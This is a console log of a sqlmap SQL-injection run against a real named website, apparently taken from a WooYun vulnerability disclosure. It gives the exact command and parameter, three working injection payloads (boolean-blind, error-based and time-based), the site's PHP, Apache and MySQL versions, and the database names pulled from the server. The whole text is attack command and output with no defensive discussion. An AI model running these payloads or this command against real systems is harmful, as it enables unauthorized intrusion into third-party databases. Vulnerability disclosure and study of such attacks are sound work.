 C:\Users\Desktop\sqlmap>sqlmap.py -u "http://roadshow.cnfol.com/show/13610?t
ype=0&name=1&sort=0"  -p "name" --no-cast --dbs
{1.0-dev-nongit-20150516}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:33:25
[23:33:25] [INFO] resuming back-end DBMS 'mysql'
[23:33:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=0&name=1%' AND 5800=5800 AND '%'='&sort=0
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=0&name=1%' AND (SELECT 3371 FROM(SELECT COUNT(*),CONCAT(0x716b
666771,(SELECT (CASE WHEN (3371=3371) THEN 1 ELSE 0 END)),0x7164696571,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&sort=0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=0&name=1%' AND SLEEP(5) AND '%'='&sort=0
---
[23:33:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[23:33:26] [INFO] fetching database names
[23:33:26] [INFO] the SQL query used returns 4 entries
[23:33:26] [INFO] resumed: information_schema
[23:33:26] [INFO] resumed: cnfol_accesslog
[23:33:26] [INFO] resumed: fol_live
[23:33:26] [INFO] resumed: fol_show
available databases [4]:
[*] cnfol_accesslog
[*] fol_live
[*] fol_show
[*] information_schema
[23:33:26] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\roadshow.cnfol.com'
[*] shutting down at 23:33:26
www.wooyun.org